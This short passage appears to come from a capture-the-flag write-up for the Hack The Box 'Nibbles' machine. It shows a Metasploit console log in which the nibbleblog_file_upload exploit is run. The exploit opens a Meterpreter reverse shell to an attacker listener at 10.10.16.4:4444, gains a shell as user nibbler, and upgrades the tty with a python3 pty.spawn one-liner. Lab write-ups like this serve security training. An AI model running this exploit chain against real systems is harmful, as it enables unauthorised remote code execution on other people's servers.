 msf6 exploit(multi/http/nibbleblog_file_upload) > run
[*] Started reverse TCP handler on 10.10.16.4:4444
[*] Sending stage (39927 bytes) to 10.10.10.75
[+] Deleted image.php
[*] Meterpreter session 2 opened (10.10.16.4:4444 → 10.10.10.75:37750) at 2022-10-08 09:34:07 -0400
meterpreter > shell
Process 1537 created.
Channel 0 created.
whoami
nibbler
python -c 'import pty;pty.spawn("bin/bash")'
/bin/sh: 2: python: not found
python3 -c 'import pty;pty.spawn("/bin/bash")'
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$